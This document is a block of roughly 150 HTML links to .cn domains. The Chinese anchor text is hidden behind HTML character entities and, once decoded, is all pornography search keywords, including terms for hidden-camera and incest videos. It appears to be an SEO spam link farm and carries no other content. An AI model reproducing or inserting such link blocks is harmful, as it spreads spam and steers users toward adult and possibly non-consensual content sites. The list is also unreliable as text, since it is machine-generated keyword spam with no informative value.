<a href="http://hzfcc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64CD;&#x4E45;&#x4E45;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://zeijuan.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xy256.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://fgbjh.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>|
<a href="http://ccatq.com.cn" target="_blank">&#x5728;&#x7EBF;a&#x7F51;&#x7AD9;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;&#x5929;&#x5802;</a>|
<a href="http://chiten.cn" target="_blank">&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;h</a>|
<a href="http://gbdv.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hqiao.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqlwfls.cn" target="_blank">&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6s9d.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henpu.cn" target="_blank">&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggwz.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fushiying.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://phoenixchangsha.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5927;&#x5168;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cybzsw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://hamaidc.cn" target="_blank">99&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hljxys.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://kuknur.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://poubai.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://washouji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lierfilter.cn" target="_blank">&#x97E9;&#x56FD;av&#x65E0;&#x7801;</a>|
<a href="http://dsnk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7; &#x6700;&#x65B0;</a>|
<a href="http://sdhntx18.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yongtaijixie.net.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://diankahui.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://medimagem.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://topkidz.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://xwstone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;</a>|
<a href="http://shajiejie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x70ED;</a>|
<a href="http://creativesoul.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x5BF9;&#x767D;av&#x5728;&#x5728;&#x7EBF;</a>|
<a href="http://jv03.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://v031.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bjzfw.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ppjdwx.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leifengta.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huaxipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://lierfilter.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://zuansao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://whchengao.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://stsoftlib.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smugwc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cyout.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://etv2.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://b4075.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://meril.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://popscooter.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x6839;&#x4E00;&#x8D77;&#x8FDB;&#x4E09;p</a>|
<a href="http://stcyyc.cn" target="_blank">&#x70ED;re99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;99&#x70ED;</a>|
<a href="http://mweq.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shstore.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cmgls.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pwgd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://028sihai.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://wufengchun.cn" target="_blank">&#x9EBB;&#x8C46;&#x6587;&#x5316;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ysygm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://xinnanjing.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x89C6;&#x9891;videos6&#x4E00;9</a>|
<a href="http://avsforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://fengyuedada.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://myjuice.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cg9e.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2227;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://testcity.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://bigbiz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x8272;</a>|
<a href="http://easoma.cn" target="_blank">&#x5077;&#x62CD;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gouguang.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wenbanji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E8C;</a>|
<a href="http://ftix.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h7109.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zgwusy.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://uabn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7981;&#x679C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzyjfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://tatawol.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512jst.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://jinliquan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlmtfj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://chopsticks168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x5361;</a>|
<a href="http://gxgmjng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hejiabao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://phkc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://xiaoneifanyi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://scorey.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6843;&#x82B1;&#x5C9B;av&#x5728;&#x7EBF;</a>|
<a href="http://huiyousoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0759xx.cn" target="_blank">&#x6027;&#x611F;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://libiaozs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xudoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://minisoo.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzclw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ads5q.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://028sihai.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xbfid.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cangkuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;av</a>|
<a href="http://kengguan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://outol.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yd111.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x6148;&#x79A7;</a>|
<a href="http://wobp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shuitiantang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://touboshi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sz-ms.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xxsfwg.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7231;&#x4E8B;</a>|
<a href="http://chaluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuannue.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://x5dwhkjw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://klkx.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E2D;&#x6587; &#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://sz9858.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tzfk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x89C6;&#x9891;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://zllm.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qingdaowaiwei.cn" target="_blank">xxxx&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://sudihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kidsfuture.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://55bq.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://tanwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://webfresh.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tzhuayin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seeonline.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://bug10.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jinne.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://skyapp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://atm6.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://joycemarco.cn" target="_blank">91&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cheerapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;</a>|
<a href="http://vpress.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://jianyinhotel.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jzxqbz.cn" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;</a>|
<a href="http://kaoyanonline.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://softmall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5C0F;&#x9C9C;&#x8089;&#x540C;&#x5FD7;&#x514D;&#x8D39;</a>|
<a href="http://yatooth.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diankahui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwcbcjdq.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenliqing88.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://bitpeer.cn" target="_blank">&#x5C11;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ydyg.org.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6D6A;&#x6F6E;&#x514D;&#x8D39;</a>|
<a href="http://online.xz.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://shengqiangou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzduoao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://e808l.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://lingshouka.com.cn" target="_blank">&#x4E45;&#x4E45;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5A77;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gxbonda.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://popscooter.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
